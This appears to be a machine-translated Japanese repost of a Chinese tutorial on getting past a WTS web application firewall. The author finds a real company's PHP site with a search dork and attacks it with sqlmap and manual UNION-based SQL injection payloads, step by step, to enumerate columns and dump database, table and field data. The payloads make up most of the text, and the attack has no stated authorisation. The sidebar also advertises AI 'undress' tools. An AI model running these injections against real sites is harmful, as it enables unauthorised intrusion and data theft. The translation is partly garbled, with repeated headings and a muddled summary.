WTS-WAFをバイパスする分析を行う方法

waf

wts

#0x01.ターゲットを探して

inurl:.php?id= intext:电器

ログイン後にコピー



電化製品会社のホームページを見つけ、何気なくテストしてみました、そして、wafがあることがわかりました



0x02.Operation

sqlmap.py -u http://*/*.php?id=29 --tables --tamper space2plus.py

ログイン後にコピー



# #0x03.Hand Note

# #0x03.Hand Note

http://*/*.php?id=1+and+1=1 #回显正常 http://*/*.php?id=1+and+1=2 #回显错误 说明存在注入 http://*/*.php?id=1+order+by+15 #15回显错误 http://*/*.php?id=1+order+by+14 #14回显正常 说明有14个字段 http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,8,9,10,11,12,13,14 #-1让它错误然后执行后面

ログイン後にコピー

2 番目と 8 番目をエコーしました

2 番目と 8 番目をエコーしました

http://*/*.php?id=-1+union+select+1,database(),3,4,5,6,7,user(),9,10,11,12,13,14 #查询当前数据库信息和当前用户 一些常见的函数 version() #显示数据库当前版本 database() / schema() #显示当前数据库名 user() / system_user() / session_user() / current_user() / current_user() #显示当前用户名称 charset(str) #返回字符串str的字符集 collation(str) #返回字符串str的字符排列方式

ログイン後にコピー

0x04.Check data

爆発データベース

http://*/*.php?id=-1+union+select+1,group_concat(schema_name),3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1

ログイン後にコピー

它不能group_concat,那我就一个一个查了! http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+0,1 #从1开始取一个 http://*/*.php?id=-1+union+select+1,schema_name,3,4,5,6,7,user(),9,10,11,12,13,14+from+information_schema.schemata+limit+1,1 #从2开始取一个

ログイン後にコピー

爆発データテーブル

爆発データテーブルhttp://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,group_concat(table_name),9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

ログイン後にコピー

http://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,table_name,9,10,11,12,13,14+from+information_schema.tables+where+table_schema=database()+limit+0,1

ログイン後にコピー

爆発データ

爆発データhttp://*/*.php?id=-1+union+select+1,2,3,4,5,6,7,字段名,9,10,11,12,13,14+表名+limit+0,1

ログイン後にコピー

# #概要:

1. ツールを実行できない場合は、それを使用することしかできません。 注2. mysql のマニュアルのメモを練習してください。

以上がWTS-WAFをバイパスする分析を行う方法の詳細内容です。詳細については、PHP 中国語 Web サイトの他の関連記事を参照してください。

このウェブサイトの声明

この記事の内容はネチズンが自主的に寄稿したものであり、著作権は原著者に帰属します。このサイトは、それに相当する法的責任を負いません。盗作または侵害の疑いのあるコンテンツを見つけた場合は、admin@php.cn までご連絡ください。

ホットAIツール

Undresser.AI Undress

リアルなヌード写真を作成する AI 搭載アプリ

AI Clothes Remover

写真から衣服を削除するオンライン AI ツール。

Undress AI Tool

脱衣画像を無料で

Clothoff.io

AI衣類リムーバー

Video Face Swap

完全無料の AI 顔交換ツールを使用して、あらゆるビデオの顔を簡単に交換できます。

人気の記事

アサシンのクリードシャドウズ:シーシェルリドルソリューション

3週間前

By DDD

Windows11 KB5054979の新しいものと更新の問題を修正する方法

2週間前

By DDD

Atomfallのクレーンコントロールキーカードを見つける場所

3週間前

By DDD

<🎜>:Dead Rails-すべての課題を完了する方法

4週間前

By DDD

Atomfall Guide:アイテムの場所、クエストガイド、およびヒント

1 か月前

By DDD

ホットツール

メモ帳++7.3.1

使いやすく無料のコードエディター

SublimeText3 中国語版

中国語版、とても使いやすい

ゼンドスタジオ 13.0.1

強力な PHP 統合開発環境

ドリームウィーバー CS6

ビジュアル Web 開発ツール

SublimeText3 Mac版

神レベルのコード編集ソフト(SublimeText3)

ホットトピック

Gmailメールのログイン入り口はどこですか?

7683

7683

15

15

7683

7683

15

15

Java チュートリアル

1639

1639

14

14

1639

1639

14

14

CakePHP チュートリアル

1393

1393

52

52

1393

1393

52

52

Laravel チュートリアル

1286

1286

25

25

1286

1286

25

25

PHP チュートリアル

1229

1229

29

29

1229

1229

29

29